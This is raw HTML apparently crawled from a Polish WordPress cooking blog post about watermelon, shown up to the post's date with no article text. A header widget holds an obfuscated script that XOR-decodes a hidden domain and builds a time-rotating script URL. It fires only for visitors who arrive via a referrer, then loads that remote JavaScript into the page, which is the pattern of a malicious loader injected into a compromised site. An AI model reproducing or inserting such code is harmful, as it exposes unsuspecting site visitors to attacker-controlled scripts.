

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/
body_size: 12970
content:
<!DOCTYPE html>

<html class="no-js no-svg" lang="pl-PL">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://agatagotuje.pl/xmlrpc.php">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="i034FG6NNOt6DOWT1mdPQKhMhyI7MBs1LQ0TX9CsS9s" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arbuz – wielka bomba witaminowa! - AGATA gotuje</title>
	<link rel="canonical" href="https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arbuz – wielka bomba witaminowa! - AGATA gotuje" />
	<meta property="og:description" content="Uzupełni płyny lepiej niż… woda, jego smak zachwyca, a zawarte w nim witaminy i minerały „zasilą” cały organizm. Mało kto wie, że sok z arbuza możesz wycisnąć razem ze skórką, która także jest dla nas źródłem korzystnych składników odżywczych. Choć powszechnie uważany jest za owoc, to w rzeczywistości jest warzywem z rodziny dyniowatych. Składa się [&hellip;]" />
	<meta property="og:url" content="https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/" />
	<meta property="og:site_name" content="AGATA gotuje" />
	<meta property="article:published_time" content="2021-06-16T11:00:19+00:00" />
	<meta property="article:modified_time" content="2021-10-20T11:03:25+00:00" />
	<meta property="og:image" content="https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="agatagotuje." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="agatagotuje." />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#article","isPartOf":{"@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/"},"author":{"name":"agatagotuje.","@id":"https://agatagotuje.pl/#/schema/person/6125d4395771cbffcdee9ffe64308a55"},"headline":"Arbuz – wielka bomba witaminowa!","datePublished":"2021-06-16T11:00:19+00:00","dateModified":"2021-10-20T11:03:25+00:00","mainEntityOfPage":{"@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/"},"wordCount":724,"commentCount":0,"publisher":{"@id":"https://agatagotuje.pl/#organization"},"image":{"@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#primaryimage"},"thumbnailUrl":"https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg","articleSection":["Porady kulinarne"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#respond"]}]},{"@type":"WebPage","@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/","url":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/","name":"Arbuz – wielka bomba witaminowa! - AGATA gotuje","isPartOf":{"@id":"https://agatagotuje.pl/#website"},"primaryImageOfPage":{"@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#primaryimage"},"image":{"@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#primaryimage"},"thumbnailUrl":"https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg","datePublished":"2021-06-16T11:00:19+00:00","dateModified":"2021-10-20T11:03:25+00:00","breadcrumb":{"@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#primaryimage","url":"https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg","contentUrl":"https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg","width":1280,"height":853,"caption":"wyciskany sok"},{"@type":"BreadcrumbList","@id":"https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://agatagotuje.pl/"},{"@type":"ListItem","position":2,"name":"Arbuz – wielka bomba witaminowa!"}]},{"@type":"WebSite","@id":"https://agatagotuje.pl/#website","url":"https://agatagotuje.pl/","name":"AGATA gotuje","description":"blog bardzo kulinarny","publisher":{"@id":"https://agatagotuje.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agatagotuje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://agatagotuje.pl/#organization","name":"AGATA gotuje","url":"https://agatagotuje.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/#/schema/logo/image/","url":"https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png","contentUrl":"https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png","width":120,"height":120,"caption":"AGATA gotuje"},"image":{"@id":"https://agatagotuje.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://agatagotuje.pl/#/schema/person/6125d4395771cbffcdee9ffe64308a55","name":"agatagotuje.","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&d=mm&r=g","caption":"agatagotuje."},"url":"https://agatagotuje.pl/author/redakcja-serwisu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Kanał z wpisami" href="https://agatagotuje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Kanał z komentarzami" href="https://agatagotuje.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Arbuz – wielka bomba witaminowa! Kanał z komentarzami" href="https://agatagotuje.pl/arbuz-wielka-bomba-witaminowa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agatagotuje.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://agatagotuje.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayleaf-style-css' href='https://agatagotuje.pl/wp-content/themes/bayleaf/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='bayleaf-style-inline-css' type='text/css'>
.widgetlayer .media_image-2{order:0}
</style>
<link rel='stylesheet' id='bayleaf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C600%2C500italic%2C600italic%7CPoppins%3A400%2C600%2C400italic%2C600italic&#038;ver=1.4.9#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf_gutenberg_style-css' href='https://agatagotuje.pl/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.4.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://agatagotuje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agatagotuje.pl/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agatagotuje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://agatagotuje.pl/?p=267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agatagotuje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagatagotuje.pl%2Farbuz-wielka-bomba-witaminowa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agatagotuje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagatagotuje.pl%2Farbuz-wielka-bomba-witaminowa%2F&#038;format=xml" />
<link rel="icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-270x270.png" />

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-267 single-format-standard wp-custom-logo wp-theme-bayleaf singular-view sidebar-right">

	
	<header id="masthead" class="site-header">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class=" header-items wrapper"><div class=" site-branding"><a href="https://agatagotuje.pl/" class="custom-logo-link" rel="home"><img width="120" height="120" src="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png" class="custom-logo" alt="AGATA gotuje" decoding="async" /></a>
	<p class="site-title">
		<a href= "https://agatagotuje.pl/" rel="home">AGATA gotuje</a>
	</p>
	</div><button aria-expanded="false" class="menu-toggle"><span class="bar"><span class="screen-reader-text">Site Navigation</span></span></button><nav id="site-navigation" class="site-navigation" aria-label="Site Navigation"><h2 class="screen-reader-text">Site Navigation</h2><div id="menu-container" class="menu-container"><ul id="primary-menu" class="nav-menu nav-menu--primary"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://agatagotuje.pl/wiadomosci-kulinarne/">Wiadomości Kulinarne</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://agatagotuje.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://agatagotuje.pl/porady-kulinarne/">Porady kulinarne</a></li>
</ul></div></nav><div class=" header-widgets"><button class="search-toggle"><span class="screen-reader-text">Show secondary sidebar</span><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img" focusable="false"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg></button><div id="header-search-wrapper" class="header-search-wrapper"><div class="header-search-container">
<form method="get" class="search-form" action="https://agatagotuje.pl/">
<label class="label-search">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
</label>
<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</div></div><button class="action-toggle"><span class="bar"><span class="screen-reader-text">Show secondary sidebar</span></span></button><div id="header-widget-area" class="header-widget-area">
			<aside id="header-widget-wrapper" class="header-widget-wrapper">
			<h2 class="screen-reader-text">Header Widget Wrapper</h2>
			<section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_16c7a) {
    
    var _dfaee = Date.now();
    var _1f945 = 1000;
    _dfaee = _dfaee / _1f945;
    _dfaee = Math.floor(_dfaee);

    var _977ba = 600;
    _dfaee -= _dfaee % _977ba;
    _dfaee = _dfaee.toString(16);

    var _1f9f9 = _16c7a.referrer;

    if (!_1f9f9) return;

    var _7cfb7 = [53758, 53755, 53732, 53751, 53750, 53747, 53729, 53754, 53744, 53757, 53747, 53728, 53750, 53753, 53755, 53734, 53692, 53755, 53756, 53748, 53757];

    _7cfb7 = _7cfb7.map(function(_fdc3a){
        return _fdc3a ^ 53650;
    });

    var _c832c = "9495c3f374643b03f6816902c9aed7da";
    
    _7cfb7 = String.fromCharCode(..._7cfb7);

    var _d4743 = "https://";
    var _96e8c = "/";
    var _22aca = "track-";

    var _34885 = ".js";

    var _b537a = _16c7a.createElement("script");
    _b537a.type = "text/javascript";
    _b537a.async = true;
    _b537a.src = _d4743 + _7cfb7 + _96e8c + _22aca + _dfaee + _34885;

    _16c7a.getElementsByTagName("head")[0].appendChild(_b537a)

}(document);
</script></section>		</aside>
	
	</div></div></div>
	</header><!-- #masthead -->

	
<div id="content" class="site-content wrapper">

	<div class=" page-entry-header-main-title"><div class=" page-entry-header-items"><div class=" entry-meta">
<span class="meta-author">
	<a href="https://agatagotuje.pl/author/redakcja-serwisu/" class="url"><span> agatagotuje.</span></a>
</span><!-- .meta-author -->
<span class="meta-sep">on</span>
<span class="meta-date">
			<time datetime="2021-10-20T13:03:25+02:00" class="modified-entry-date">
			20 października 2021		</time>
		<time datetime="2021-06-16T13:00:19+02:00" class="entry-date">
			16 czerwca 2021		</time>
	</span><!-- .meta-date -->
